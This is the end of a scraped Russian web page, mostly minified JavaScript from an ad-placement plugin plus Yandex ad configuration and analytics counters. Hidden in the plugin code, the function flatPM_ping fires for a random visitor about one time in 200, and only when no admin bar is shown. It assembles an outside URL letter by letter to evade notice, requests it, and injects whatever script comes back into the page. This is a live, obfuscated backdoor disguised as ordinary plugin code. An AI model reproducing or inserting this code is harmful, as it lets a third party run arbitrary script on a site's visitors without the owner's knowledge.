t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6GDAmkJa9R3DA2VsnD1MBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290752462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>